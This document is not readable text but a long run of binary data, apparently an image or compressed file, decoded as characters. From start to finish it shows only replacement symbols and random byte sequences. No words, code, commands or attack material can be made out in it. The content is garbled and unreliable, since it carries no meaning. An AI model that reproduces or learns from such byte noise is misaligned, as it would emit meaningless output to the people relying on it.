���ـ��ʥ�G�Yp ���g���x�����v z� �a)����V�y�ʚ�֏8��م���
10����F�� x�ؠt��t�:��j���YʂPȥ��_:o�*����3mlʌ*j� ��5}�jl����tي�f��؍�%�e��[��)��03��F��y�*��H�U������0��G)u/&�Wu��"UNuaKt�X� p��8��*��I�w�t��yu8Y���� X(�|;s�П+��J�@W����ГRK��Hy-��������z��z�z�|se���z�g
���w�F^j٧���{���t{���u���|�������	�'yP���{��-�<�:Z�y�^�0oN0��|�UVhЁ�F�@
蕷Ԙ��{��v��(����-(�Bg�?+�+y� �i��;�+tFy݇t�R����ʋ�ͫ���۸��f\u�P�����R���T�[�.vlF���ǫרyA��䷫@w����=0ü��u�3��|)��V
�<��Y�{�H����)sa�{ ������ ����2ڳ��9
��𜒛�(̂�7Y����z����3�u�+tg�}�7�
*Ĳ��9y�����̍��չN�gg��l������`��.V�����*�����L��[X���³�����[���KJ����[��ɜ�W��,����w1�̭����v�:��+���X��ug����&����gL~OG�������|K��,�;˴,�����˳8�Vz���ܼ����اڰ��G����0��|�a�d�  tp@����'�Rק�X��|�zƦ����� >˶1�ký��|	t�GyT���,ĶH�l���i��x��K �ɗ���G�d�0\��~�{���Fк�� �`ʙ����w�!��ʒBʻ�� ��M���+��Zy7=��˂ݐ���G`���R�6 �@�c�Ah	N�j]Lj�*�H�����i�h�Rj��|�A7����0̒�[�"���p_M˭8��z�C,�������-0~�0�;���pp�Y����FWIf	Ɲ��x��x��H��i\@ ���9���;�_���C��19����)�C��<i����H�����_
ܚ�/���|�dK-�ӧ�L�����8�y;H��& �L �z�.n� �٠}��h=�g���^>����k��ބL~-��H��2�A�כ��N���᫞�=��x��H��PX�0v��N \����|�-N�!�٭��D+ګp	Y^��`m-�I��p-��ɜ����Ħ�P^� ��a
URP�G s����p ��eyK^������F���n�v�����pʎ��aͷ꼻����)t�п���HN �>��=���v����`��׭vK���a�T����x���X(�:
����F^�#@��
����,�緭�L�q�|Sp�����+K���L I��$N�dn�e���-�␾�2�� ��6Wf�j������>;l:��m�`O�P��y������%�١x�s��:���҂9� �I��$>��W��-�Րꏞ��H�a� $�;�Nu�ŉm��>k�~��`�v��
0�H~�ᬣ.>���Π�t| BWh(yn
�Ѱ�%n��w�6}�_ߍ��|��w��KТ�'�NE�]��2�4o��(����v` ��`�#��J~ܧ���=�ٯ��Dڟ�0j�:�G'��` U��^����[������� .n�yc�$����k��^V����!��f�԰�m�{oL��V�`7mr����	=$�Ô�S4�8�l�tT��܀i�Qk3b�1eN��D� 7[hh�"[ςݺ���P�6:�q��l�̰qD��N.�Id#���r����YG�b+�D݈sv����V�8�`5���ac�"�-z ����8q���@��G��M�����.e����͜9���٭Z�
�*e��	��K�ِ��)ԭp���:A�҆I�"X;�� u�AڎK\��k�(s�əFlZ��c�".E� �A��cRG��K��o��?`'k��"J!�8@ʡ�z*�3�!�+߀����І	�qHC�ă�l�g���1������b���q +J(��R�$��)x�ȱ�8��4H����qi�H�/5�j��' ���5�h<�����%��e���#����A��:��!�DG��P�����K�XfL!�a@<�K��"�2�@�*��#�$)�G�!��&Em&���',W��/:+Q�����p�*۴b�
�2n�xEn6l�1&L��ؽ�1Fb�)
�@��,j#�֓��t�,3q�9�.'�I��t��' �q�B�SA��p"�8��>�
+A���UC^�r�F�T��N(�`�k�@m�����k̃�2R��x�Ȑ4�@����sK���*d��w3��^��ʉD�`C_�.p���zC��� h�Pkā��TY�C4j�)��e�#�M������f�r ��CW���i�rx���w���;�&r��`�5�Z�b3�0�koΤ��ӯr�!1:�a�2�n�>��k�q`�l�1�Zż0{�>.񧂐��`l6�Ȝ�<W�bRY���d⿙�j��v�;4����gď ��o����N������'�	bɯ&�c���Q�-m���Z�~샣8`���J-5(ws�g�hC��"��*��84���M9I��b��-�� ����7E�W*�9�D|�Q6�!��hcF
A�8�� G��짞��� �����&�R�]` jl'f��	|��UE�y˸`o~#�>�h�ە�<䞥�#!�0��F�hF�jV��Q: �[���3��a�C��6�j�'w �5@�W��J�YM��A�F�VР�YU�	G #ώB�@�WJ�l����`�]���x)b��; p��p,#��ڄ��	��=�SdNL�'jx� �̈]�~�0<t��w�A�pk
SYF��32 ^�RQTX˿ĐP�f'c?ֵ.��% ��Cn��d�K�`����ٛO�A��p͕g�`V�0)��7��Wq�������PKK�h�KY>ԖWtVx��>f�1���x�S�R�d#I4�7���%�)�@f����s� ���� �-C7��
q���f���S#�gDQ_�³4Nʯ����I)1x�2Cb���w�����䁖$�5�r��Qa���p�DH�+��G�5^��`%M˳�I-�s�I�ê�q����\I���� �@�!�E��.R,�j��ԲJN<$��o� ��_}ЕV��"��{ӭ�3���%D�J��b����4���@{�`ۻ�֙��	j�Ђ\�f4��#���,@3n�P�]��,c t�)��yv0�vK�Mu���Z�~�7"(�	ٶL+�T���OC��l4K��� YS�D�,^� �¸8]��)pa���ر�2Tx�CCMT~����s	DF���?{�e�X�MM�^�%ׄY6�y��&��{dtZO9B8� ��<nȡ�d�"��;G��q��NT�S̏�z	���!]�О�Z1�"�r��;�T�R)�lT�@��(�6��r�81�����W�"�,!1Ԙ��`�Їm���9�
���1��ږ���D;��ZŇvi}��]ų��)�^"�B!�`��s��d�OwK����l��LX���?�F",�F�P�v�K}�&��SYܡ��p�	���&���K�e��Z(���YB1i�Zi��U�l�c}}�
T�"8B?,i�˗����|mDm�Rk�Bsl!���_ަP���C���	�ڃ��U�Vl��b� |��6��ʉm�s��ЎvR�)(���,o�QS�DD@t��f�D�	m�U-݃%���������YQޕ�%�p	D�/�)O�1/ᅖT����.i�q|�7J%7��4��7������3�RWp�v\�7=ȃ�n� ��JV�;ckM����cV����Ni���s�ƫa��0gr�K�z�Gʡ��t�*�^�R���7�YͶt��Br����P�~PFtMS�`�C�̳�]�0��;;"�8B�Z;�+�����Q�1{:^�;8p�2@�� 7�9Ycӽ��s;����24@��C�5�	6����2�	��@��Y�j ��"-j��ɐE�;�s, ������� 6p�3�}��B:0L�g1-�P�	�!��)8��K���!�!��>��2(#� K� <�Zˤ@#3`����܈���6���)L}x�L�k.^��U�B���A�ڢ	<�]K�;�������8�8ܰ:�ͳ�:B "����B�aj�>��{������ x } �9��I<�	����J�BL��;�N�9����?�77k�3�<�8�}`��6�� Լ��?�*+/��� ����Њ:�����)<�x X�B�  {����,l%��������'����{~�?VdÎ �8��:��$�����!���\
n��F֙�� }�1Rk�Gԇ��� ��X��D�b5LĬJA#���i!���SCHYCS�H{����}��;L��C�� ������G陂�����Is�F,���{ �h� `��S����),뱋a%����b��"D�ȷ�8d��`�!�:��!MK
�����a�K�t�
��)J7둇Kd��{ �����P�]�7,��CA�����j�zS����K�V�b
I�� �/��;l��j���U1	뤫�5������\��{�ۜ�%���J����_����j��)q���C{�A��R�H�\9���0�_*�<-�������)d�Ӈ`�p�,�{8�
h���D�K�y��<�h\�K��A���7� �J䳩�[ES�JAҟC��4���M�8A�+�3����C �3���;��I���
X��XQ��MO��S۷�z��2�Ϙj3�8�%G �7 u!!��|�!��J�|���øѐc��ˡԇ �����G��ۼ�% S ���*��-�A�$α����R�A9���
�C��Ժ�)а#�� =%j9�]A���"�FnSO�"���Je�������K�M�dF����6e�2&�)���S4PZ��V�L?%�C����Z��k� Nj	���&��5� ��GE�51�C��m���%�U���LQ�J�'� �����&՚)��8�qݧ)kU�����Lc<�Z]͔}���/V��Y��Ќu8{9)��a]��;҂���<Q!Ӝ��pؾ�D�OO+\Qȯ����d�R����:�h�)�7���FuWh%�W�5D� �)Ude����J��Q:�X�}U�tOL�Z��m؇]ڼ��I}����J�q6�����Zwe��۔\)`��M� ��ӬSC�Y.�xM�� �C}�%H����Ch �l�{���{������u�ݭ�xh�U��� ��Z��;���d�2����]�A�+h�Z�M��k�T�ʋ �-_�}�}]��:(����\HY�K�(��(�d� ��I����K �vEZ��` �%`�+<�
9S�QӬ5���}�0��^��>��8$�{X>�1_Nf���X}PWT�<�H�K�8 S����Xd����%��%ࢽ�8p���@`:0�388��'��r��������Y����:���Tݸ���?D���>aN�Z]�EG?�K�� ����pH��{hV_�_ �!&㛜$�K��UH_hS8 80�(��3~� ��1�c.^G����\�* ^3�L���`�6�e�mב���Rh���0�����ؤ<>(Hf�!]�MQn�x��ЄV   8�EX8h�c��	�1�����`e�KX��e�`6d-U���X�ez�e]>�Y��\���
�;�hD��{`�E %_He2��Ef����6�fj��K�f8 +���Շ۽Mf�Q�`hM*� >�e�h(34��լg�M�]�ie�I��S�6E�Շ��eL�9x PȄE 3؀c���҆�f ���hk�����Z1��p�/̽fH=`>�(�I��ȟ<���Ս���ɻ� P���#=�
�M�����0> 60�L03PPh�%��$g��0��� K0�8`�lQ�S}��b�^�m�9Het�f]��'@�b�6���T)�����Sv�[����FH^�TRXc0�(�>dh�Y��K�:�F�lζ�> ��3���KimO����\�}-UPgf؀ZH�p3�T����m�~�����K95^�UnoS�概X3�Q`l�^�9(_h��5���i�n��9x�E���͂To.i/��.� � bc_u� 6H�a���Y��z���%_���Rxc*��{�����%@fcXQ�ǖnQ�Q8�y��Qf�~�l� sS����'��(h�dd8��Z��p��@�_H�T�u��&/�o���gf�=kC�T�\ �: }�/M�@>Q*�����E��*�p��l��!¨�j�.u�s|0�TO�In��^��9��>q�5g��-�6gf�=���f�s/(�U��ðAO�E�eЍ �6���sC��7���BX��v��*��\ �Ʈ�ǎp?�E⮭ gn|x�/7��^�U�K��L߀(f���%xv��^?k*v�(+p
թN��A]]N����1�s<G���i8ʂ�˼�K��6��&w��_<@y<��j)���.��fUsU�h��k66��@�T�x߮�%��0�a�HY��c ��>a��eН��uYWF Yyc0�pwǮ��fQ��E�K`�u�R��Rs���{/s{? �R�ZoV8�u]wW�r]�k�m�`��nMx轀�_z���fv���K���.f���7�.�O�k��k�{��hS�����2����g�d�v��$���G��ζ�N+�C��ȟ��$�ڞ�����f���i|� _��b>sY�\�tK6�/}kVy<��� xR���j1�ϖ�٧d����XQ��7�����ȋVb��qă3*T�a`�TS�`6�#Ȑ/��b���R$L�d��L^�r3c��(3p�,��� P�������~H� `
 >S��Y�
�8g�\H���D��i0�,�
$���H���%`=İ2aB/MT���G�S����I���M{o	[�/a�1��Ν�����s�EJ�"mô�T�U�Z���)'l���uUٳf)�%�re�?6�[��݇}M�,|���C"N|���
g\�2�{����ӌ(�=�.:`� �Ϥ�.m���Ֆ�/Zv&6X��&�XAhZإ�Xd�EP�F$1Wz�e�rB�aMwXp�Qt�=$�5�
6ǘ�<�FN��T|�TP�%��}SU����F�2Z9��^@�Xeh�Y��ǂ��A|��B1L�.}�8�K��p�E�E��8�� xb����6���~�و�T�x 9m(�FԴъ&��b�9�� 1�P������2
���
L� G����3$��q,��E$4�@���6CPI�[�YR�$d7�v(fi`YY����T�������{�T�mjS��r  ���;�xȁ�~,����	-%��	����	����'������ê�-��(��UF�S�5ǒI��([
j�݉�����Ik�$�8�G.ܦ&�S5�K��9��s�b!�E�!��u(���*ԡ�QK=�)��Q?��]^P�xpAY#�%�H�)���3���ɸ�,���6P��d�%Q��w�Ru08���btPtѧ��x�G��)uL>5�����kΪ]^�0��s��]E�-E�p��2�e�&n��Jw-������3~����~�#���G!</_��C���Q�8�B1�x���R����� ����=f�m}���rʷ������m�P˻xHa�<�;"}�r<�	�ʠC3��
'X�̀��0�1�����@^,�������|K�ǘ������I�#AuX��\AiN3LY"� ��نo���q��'�i��H���H�3P�/��HA#��>��h�+�n�	<#��54� 1�������8��nn������ܠE8m!��jH?��p"�C�2!�DdI
�� ��\�A�0`?����3D!FK�"X�G3Д���D;E!| �]�� GUp���Tp�a<�+�����[D4E�l�(����r���ftBLx��&�	 �2�(KIEG���L�,y�{���(��Qo�C���G#��K��!�PfVi��m����@��ɐN�\�4�Ե��nt{(��$0�I�]�xRN��R�d�:�(Ftt������Y�Bp�S)�)�я�  L�&L�y�Tђ]"D�MG��}pR�N䛋��"O��W$��ؙ,���M��2e��0��P,a
Qԥ�+  F|�`�GŇA�������C�ĵ�~�m*�@��4�� �h� �::��A��S4��gV�n(��=�JZ��^�ں�n�l ge�PԔ���T���XD=`�?<iy`�L}��h|*p�(���r����Y�P��ji���ѯ��J�M�� 1��%�x�;�	?m�,|[�<Xb�zh�t�Ȋb<��0�2�]�a �0� ��"j��*�$������U��%�"m)Q��Z�<ԡ��lH��)���^��>��D�6��%@M��s�c# 6P��!f|�R���\@�(�5�^��]� DL�2$�(C�"g�щ7C�&$ѱt��'˒g�MnJ2wH\��U�V��J��)x�=��
�]D�H�:�z�%>>mSDD��Qî�R�UC!�K0�`��V���҉�â��-�'V�ɠĿ��l�K��WN@��?I^���g�!%�n/��b<��{M�/���<t��H�%��U�����qfb/��l6�##�
ӱMk:����e��@�*n�K��2���-�l��"�~���o<���'cYa4V�c�x�R�\Ow��	b�ީ1%�2���A��`���!��p'Ɛl���������	Q�@�
Y� �,��� |��/��%�4��gl �v.)���>��8�`PS����q�wY��e�B0���U�{���*� ����7Ӫ��y��^�C"v�A��f}��4"��p�� ���a
-6�a���VP�
c7E����JM�u_3�ټ�M`c�x��޿��V�y���uE�����'�#�{��)3�x�����"�̸��KR����|P�,�ܺ��9����\�x���X����y�yӁ�NZhXDR�����WD���tE�M��gt���(�=/���&�`E��R!́�t���A��������6�߽�qlB�_ϭ����5e�U�$���I�j	����XQ�i��V|ȕou@|� ��+����
5צ� Z�e\T�b��B=l���&����؅0��邮�GQ����4���
��@X�O�)SUQ!���h /��)�!Ϝ�����T���TN1���RMV�MM��_������ ��a���%D��ػ��=ߘD"fȒ����L��xE"������!�V�$�ܒ�8M�8��#̩[N����
�A��-a�t����.�D1�׈�	]3��}ԑ�������6�G�Y@@  !� � ,    � �  � �	�@�>&���J��ӿ��,�Q� K��h��L�P
�h�A�6d(Ї����<�����G�_�R1�����L%?���ǧQ����	�̂�Tќ	��@�g����P-��Wb»^_���/熙dy��ٷ/N��@	�i�P�|.a��%G.�)��HZ�~���P����A��,̜Y�{vÿ�k[C�������?�7<-�N�sz�1#������1�ɓʒ~��8���x	T�}Y���x�~m=��o������m��^�9���1�o6�nz�YJ�\��u��J݉�I&���%���hxd%�K ��G���?��GdFE#�5�H�~~��i��Es�E�ZI����4ZD�z���@�)���y�QC�$J&~��z��Fk��'�@c��c�'Q7҈��=WXn�*Ӓ��֡���r4�D�cq�	�@��T40�U�R�f����M���pu��Aq�#~{��g�a�1T�mJB��D�����9��H6�>�
Q*�P�S%p(г��V�fETdv�9c��3T��a��QJkC7�r	r��Y��F��5-G�"BEz�@���"T"�0�(#R�0zZ�:���8P����A�Ѫ&|\�Dd�0*�\����,
;Wk
��"�-B�3*�n-6�ge6��h?5��7+��6#����G�/i\��!�v"Y�	��D{����Z��*��,*�&���צZ�3���z��91D.
�q�F�J��Y�LE�)4�8�!�k����W3p ���=ƕ��s�SY���sfhS���5U��و�`S38(��3�(_�Ρ3�_|*��$b�r5�VBm�Y��J��D��T��C��V���Ϩ�oNo|�߯�gG�������������֐w��� �16�G<3S[�0�>tGZ%��������J?a��$�>��I7��qv���o~4��ċ1P�qI�Ad����PU��@3Xq�xB.L:N���0���)R��HfJ�2U�*��
z&�#>��7����~��!&W�#�r�B�P)6��| �*P!p3�X�d�E��" �Ii't���`BN�H+SRՎ�s�tq�?j
�� ���	GA���
�I5���I�����
y��[�#��Gxw�H�<��L4�1�UH3���vX��aB� M�c�N_f� �0CT� �<�F��2�(�)�m��P�q�$�n�iZ�E��L�LT�(�E<#v�&�f�#�L�c2�$a3�P�����@��P��O ���DM�Z|��($1tFJ���G�b��B$&�^��l�O8z�b'u�dHT��|�F�f�x)ПC�Z�0���D�D%�b��4���'�c'��
���G@�����CV&+W�H#,K�DeL޸h/9�I-|!Q9R��#*Q��TS���T�A�|p�=f�?�hۖ �U�Dk$�*�I�s�dErq�Rh݈�G���sp��Ԣ�K���T����u�lK�W����q\j`o[_l@s�!Eg'5�>�)q�*�F����,�;HOpSޤ�c�!������ �}��~�������AxË����
�=���C�BN�ޡ%�TB�2yj�!r�*[#��M,j�v=�]����x%<ᾪ7����{��ZlB�� '��h��@�rI��2U%%��h��X� �?��K��R�Bvo��ֻ�p7+������#3<L�hi .eS8����g�Iso,2[���G��|��}�����`��U�L6%�/Q�f8�O��mIy�8�I�@Abc\�)��r����0�?t����b9\�v���1|���(yW�d��9կ��]������/�B��Yo̀Ewh��i	d{�HX�q��`�,����C�bz�(y�Ū����v����3������p�5)�P׉NJwyb�J%~�O��M��8����PW��9����͆_xɩ�37OM�qú���-m}یwǉ�[bJJ�
�v������@��i|pZ��X�Rp`&�T�ux�i����ճ�(x�]�t�����SU?'C�
��%u�J��Ձ  ���A8'X���Ն�r�p�������xQ]�c|���-�k���W;�F�*�<������߃�L���<<�/j�=�:O;�'������o��n�W*���G9JP7N�s{Sq,��1p~|�7ֱA��u`"^�zP��n���]�;�v�)���������;���&%HYFX���L��TI3D��iMo  H���
����Vc4�'.|����j����[�F>�u]:Y�ѣ�2�	1r��e3x��u �c� �%`.3�_v�AW}|K�v�'|wj�wjQoGJ[�Ղ��fkT`'GaAeGH�ݑ_^fl&�ܷc�p��rf���'gG*Q�7"X|ٖms�HA��FW��gdk�EJ�ł�TJ)�[md��|7(�� ��N"elR�3ݣc�7pv(�s`.�T~�'jb�I6aP(��VQ�� ��s�s���`B���Hi�S�Vh�'[c�|rdu�|����4}<hr�71�f1�z�f	9~6���xx���|vv�&a�Wt� ��N@
g@���N��Ęp��|0WH�F�7ha�8�UJ��t�f���@j��Շ\1�c��
[�c�� �t`�u�A��CT@k�{hGW�� �H
Npǈ��xN�N��lpl�јl����Mhk��Ia�Z��6֓P)0),m�O7%�X�bo���r �7����X��+��JC�p��m�Ȉy��x�����H�
����zpP2�k*��-��wiX0z`Ktq���?xr*7�39�8�l�,9��4��r�Mlg�B9�ЈFi��x�Y���lpI��s� �����TY�
��|�T0cP��9���b���[�r(�h
\��H�uE�5�{�Vq�Ōi�ٗ�(��x���Iy���ps�FG'�Y��p�HA<$	=z�/m��������rli	v#��4�����Ё�v�G���y�PHY����I��9�����h��d���S���P��(�I�N��S���� `	J��i���o�5��~��[|0����Y�i��	����I�����x�E�o�Z��H��"9�D���j�%R�u���l�3�fF�4�٤Xw��xY���y����HI�l@�\j�Z����颉0���^)ȑ��n::)@�󣽳�K4/�ol�c����iV��Hr��)^䥅���I���Y�ez����Ȣ������Y�g���nT�7�Z���=U0T�"ٵ]Nr����'�ٹ�����'HvJ�C��~ߵ�s�N��� �࢔x��J�0��fj������U5MY�^��ĳ��]���7+'�9f
4i	 p xR�:���yHa.1��	����zp�zKP�:�����:��J����(���:zFW�5�Yg���b)���F��3�R4w�8	�gTQz�
8��,������z���Ǻ��ʯk�0{��J�z�S����FW���p��g/�z�y�3��슁���H�0���5�ڈs�����aۨوy�왔�x������3���6��>�S��8JA����Jk*����J����#k��g�Q�h��I9��Y�N Ƙ�`ڹ�ɞ��HI�f0��h�̪˚PB��pJ9��t�]Jk��}ڹ�2���ub���H7µ���ِϸ�W*�Gi�� �1p����{��k�
���ک����`	��ܪIs��UhuNۧ��c���W{J#��`�J��p�;����g`�6��� l��e �g��e ���[� �K '�hf���F��]�_N۱�ZcƠ4��߹4�Ȉl`�X��`����
��~ɞ	�������6��N��K<l�1��1�L#�FmD�JA��*��p8���cj���l�~ 
�1�|@ǰ��K�EL��{}�"�K����K���L���<M��Q�l	̞�����R�ZJ��^܍�V'dL������-���ʚC3��S3�1�ǈ��'ڹ�{�~�˹I�Y��Nll`P̎�ȑl�g0�۶ƚɠ ��ɞ�t�c�¥|�Q�2���J�q��]s��0Ơ��	����L������g��N���[M,к`��l�L�l���ɬ���V|ŵ��3ϴў���H�v�܅�� ���Ѣw��,��L+�`=��`�z��K�8=ͻ��������
�̺���=t�]�O��D����L�gp����(M����-^�Ձ��jy �@g_�,�w_�
g��ϡ
� 
�;Ӻ����x��\�
y�l���L����D� ��غ��1`��,��\�������<�,[-�����x�a�.�
�Ni��� ��>�7�{���4M�Np`��k~��~�)�N`�V�e`�=�܆=��Ȝ؈� �m�M���Q��~�D�q�[�? �������h=��4ڦ����҈��C�+�М�M��{����W����H�-�F`�	��P�F@@݈��M�N�1��1�1`����� ��јI��U�5��`�������0��l]�c ۲m�U\�\�l�V@ɀ}GPG@�@����D^�nC]�C���-��݉m�Y� ���+���\�
�ꈋ�-�v>@�
p�ް�N���z��ҙ�ƭlpp���Ӌ�|����m�{�m������`��<�
~�	��nҝ��p��-���F����H	��V�� ��j^�	Wq>�rn�vn�4~ �9�K��m܈��Qё�����V}����~���P��	N݋�؀��� ������P��G��+�%�
c�������F����N��T�Pc ���� ���з]�F��^�}����Q��N���n�Н�ݛ��� pݢ>��ج�@�Es�9����-�NsN��A߹�~Y�A��-��:/�n�G������}����O������ �N���������?����Z����@�u���1O���q�t�G����.�60�������D��^�������<�=�~�To�ؠ־��~�R����1��b���ZK�ӻ��� d��M�r�1�z�Q{Ĺ7�� 
������/��������Sp}��^`���NO��	؀��N�T�����Y�����_��M���H
��pzr�����N�%pt`���6 �lĘ�� Qƀ�$��a���l��^D�I������L0��`bÆ�&�j4�1��g;�A�2h��C�6��p���*��%:s��?'���z���1|6���,���`�e��3p��A��A'8�ȷoþ�ؘ��߄�u�������"V}�aE��.!ڼ��36����ֆ@�Q�1lY����%�"< G��b'N���ʇ��gѶe+Sm8r��Vm4!j��F�`���)����ǫ�\ ��E��7��I3g���u��i:(��S�����*"�'8b�+6��7>�pp�ZK8	�2�*R��A5�l�Š�0�"�i(v�.:��`C@�`F���c$�8��\���p�Oț�� 4�l�ăR��5�f���M�9��j��2���@�个�ʈ"h8�C"ed�"m�yhl��/��t�E�����<pl��D�@&���Gֳ�&��)G��2R���&�<���ͩ%" %/��%7��x`�T�B�<Yk�3��댁�Jh���p�Dj�q��	�N73� Ģ=����D!Pⱥ�~��q�)��k�U��t��<����G�%�h V�`#��P-��$8��+��~e�ć����e���N���∠%����)l��	tYܘt�\s'�&�lԍt4$}����(YZ���%�H���Z��j����Vc�Z�*^r"#��bb9��Nl��I�;ezȢ�8��!�d���}�	'qt(wҘ��f�j�Y�q�!M�v0��d9#�{��9լ��_c�0��Т2��q����bb�T�3:q�N�d��_9$� ���h{Q�+��Gʽ�*�i�\�#=����be 8��[�W'�3ps̀C�E>kL2�(����c�A\��ǉ]'�3���A ���ȬU2m�y�6Q�@���4�j�y�`��Q�3�.��UΦ�i�U�@s�9ݔ��ӭ�A
3:��M^g�fC�"��g"AL���@�@��w����-,O��� ���ih�yȆ�Q��U/�9���5�9%��˓��R��KjA&�ġ���/F���A����A�������h��
Y%��) ��8D����kD����Q-X��B=��*v�Ϟd%W�HV��/R�� "q!@>�u�� ��W���L`B6�0�j�~�HH�	�$	�J�!�����8�-#�o���H /�a����?���z1��F	KӸ�;��>����rixT-�P:$)r��?R��$�&�;d6�AM&���c�4�S$�@������L���LTzl��
� ;� ,x��5��hYI���Ą>�Jj��*'\@�\�����x��@�p� ��Sa��rPӧ`)�Q��t�&��Z[zI�ި�`�E�Alt� # �	�hA��`6����%��l� m�'aG����њ�����:�Z �<.�)�FN8�Q�YS��U���l�L�����J�,��ڤ�`��\ ls}�S�2��l^tۂ�I(kj-�>L�ʐ�Fȇ�X�� kE1�6(�X@rOFeR/ځ�v��[�H��uʷ��H%� @�UA(.m�G�����a�˄
R���lA�����է�v�R��mo#˸���k�Eą{�i�8�$��)�je�	���O��L��8���� ���0� '0����-�l�(p�\��p�G �.l8��ݰ=;�J�V�I�I7z��q�G���� e�q|����a��ʹ�Yjg�ʹJxm�4F�_/�tp�xO�:��'W��Tp1�v��]9�A�6|��>M%�SY�Ǯ���6���I$d˸�>�WG�=�ϖ 4�A�A�τ��ϤAj&PX8u��+�3F4��� �l`c�w�=���(nh��m �O�j���m�=��fW��|����H��ΉA�|���Z�S3a�v���GF#H�HatA�V55��H���Kg��Cx�"��8.nj�z�@)��jz����.ܾ�k��)7���s8p �Y"��0qB8�Z�>�|�M`�0��;RJi�42i� 5nN�*O.6���R+@�x��5R�Q�^�c	g�7{�Y�=����p�%����h�a�t4'-)i◿�m�3��k����I����O�P��73/�:�^��o��{��i�ɛO�#I��J��=��?1%�%��t�6 �i4�	"Z�z����H;�n|��%=#|ؕR�����KXE�;�\45��/���d�����X3�©7�7� ��聨Z}�ۈ�s�^Q��Ө<u�� h�2�3 h�
�7W;L��"9M� ˫)��� 0���� Ts�Fp��c5�Ӡ��7�[�k��#����D }PeX?�k1X`���(ns�KI*��U#,@�:�=��é	'3���;��٤2���X�k� n��9�S�U#3�"@�3�~

';
�s�ɹ�C h�¨r�L`T���Y����9�1c�	k��3�?�9C��)�B=p�Nˤ 8�h�ҁ��=��3�y�U��"D��5[3�o"�ܨ�{ȋ�Q�� c���p������J%���"��2%XK�z	+�l"p��� X��?�;�����A_��2�.��0��7#�� :�r�{��ĸ�)ԍ�萗�	���f+�1Z5��/r�����G�j �r`�Ij)qz)N����{;�⸙��?T5z�.�����+0�;}��8
ň�\�D�p�@��;y+�w���� \3YS�rv �P�  hH=���*��D��Z�]�J�R �4�053B2�� c�I��)� ex���!Rȋ5���H�F0�C��C�� rI�lx�v�/&�ˋ00|�>��Y����0G�M�"�,%�\%����0�s��\��CF'�}��@Qa<�i4
����H�f+�1J+�lN���B���J`��o��$ K�0�r� y۩�bK��\��H����Gqطn���TD�ޤh����*ƃ��h�#A��qJ�"3{�yýUҀX  2�#)ɰL�LR�>`�j@E����ܿ��:r���0W�{��*�w�K]S@͑�{�K>r��k-�q�/�>��H�4������tp�rx�n��)8���zG@�����TM�C�ܺk;O�F~l�6�\���+Y)@
��c<�@
%K2H�F �D�j��;!R&h�p �7;=ݑ2���8胉A�����U#��tp��HŮ�Į��Q�Ҝ���L�����Tq�F��R��C��13,;ЀDŴJ��Kv�,���s�ڃJLE� �WP��4���Kշ$�$eDT�Ĩ�'x�� ���F��0@$��2�[�;�뉺BG(29X|T�G�#*%����A�TǒO#��
՜e��o�qV奂(���S5���ï��CW�u��C�6hy�iA0��8��Wl(2b,Lͩ�d̪$�OU$@�<ĸ�3x�X��'蝏��О�AER=P�)�[�U2�n�ٻ
��O�{5��s�t�YP�N!�Ma4?x��
]m�}��� ��X �Bط���E��4��Z4��Ĵ�b?@��
��kH��3V�7y�-��N�]Q �ͻ�$����ۺ���qX�8��y������"�D�͠1�=��@Pe]�)�
��ͤ��`\H� ��.}uYv�GW�=-�4�����[��Kh��)`�����p��q��T� �4�T�N�]37�ے�$,�C���F1VT,��]�W�ݿhmК5B#�P71��I��|�������͈����7T�Xs%���_\},�K��r2�<ܗ�� 8h�ߜ�E����Z��G��#,F�/�� ��(	�!�Ƙ��
�����]�F�\��["K�j�80�8����T%v�.�ܲ��n��x�� H�J�S'0a]7�%	@ݶ!�#���=�_��U�3�$ ����%�-6���� �_�]+��}����[�.0�{�D(�i�!	C���n�\}_񽻛��@NéU��U픛L���_)��	�T��ʻ���J��3�Gk�K�1�#�V�1>@��� �D0����6ֵ�H)Wv�@v�4�٪՞������%�p�E����c�0�����f�a7�䦨�CP����t�� 	���_l���rvJ4�V[�e���v�"�g��`6Nr�Rcް��0~�#Ȝ}�ύ榸�����DH�`<T�	�N����ۊ��}�襤�J0��E�y^���	�c&��[���M_��V 2;+�Dh@��M����8�_ K3Nv�55+�'��ff�$��
�hy>@T,��d2V���� Vcb������D(�DZ:� �����	n� �n]�v,�d�n3���sE�i��H�
�m�\�6��dͭ�w`��^�i���Ї�N0lN� x��l'�-l\��p.�H�h����u��C ^x�v5/6��n�.�O�7�NjO��A� �x���ɶ��F���cZ���#4����]��)�K��﨎��؄��b�V�Z����Ebo�@����*����i���V^�����Ґk���@�f��o���$�e��� �r�L�e52fиD#�$I��}8� @h�9񂪀��H�N)�ŷ��S_$DGզR�*���_N�`W�!���?��M~��4q�C����i�.���W��x��n/ꢪXtRíP(z���x��)ppx�H������YF�Y�ּ-܃�2@�>((N�r�x� t}� )0�E(��h�Al�v弣��������}�(�Zv�����{�g,O����?F�[�Ǌmo6�����(�%ɶr}�x S8������u��!l��2*�f]b J�]*��'�
��E��>@��5����u�Y��������i�6()G���� ��+:���6EO�|s,"�,����W�%���/x5��BG�Mx %��?~xX@M����K"��:���x��tOwx;������I��I���W�IP�{�/{�/��W�"([v������6�h��
�/8Q�sYW��pq$�d/0��Nq{�(/(����z喃���:�E�*���� ��|͗|?�*����|ϟ��? X{�F0�!�M�b�7xL����̦A���	*j�Xs�4��t컢������ �@/����DX��
!����~G��������~�����~���
GX�"H�j��*��'�������p�!r5�hQ�`�j�tC zP��>}D��1H�"��@�^���l鲥�1�9bY��˖8�h�gΜ=�x����q*� !���P����ǋlJ赚���
lA� �jݴmu(��1z���O�K A&"����DsV-���ĊY��r�f��K��V��T��L�ъVؾ&�!�ٳղ\ݰ�VdO�x�F'9�l0�$ȓ}�3���?:.I�\d�H-��X�h�+9����t�X�C�H0Ŝ��3��h���+&��� A��v�;"1�f�Sxp�F|���}�ŋ`Ɛ�Hb5��bz�ć�����l�R:��.���)���d�Ey3�@,�@�����PZ_���|��e��eW&���JH�(���X&6�������K��3Y2R�T��$�?�)�8z �|�����0�D�Q�dFN%_}8R"lw�"p(&)K!��N#����?<�?L5�Tm�ԙ}\�EH�W�x�V�VjU3ڟ�>4�D"W�F]��H{%*%ql�B�fd����Yj!�.�����P�q�7CIA��J"^\�
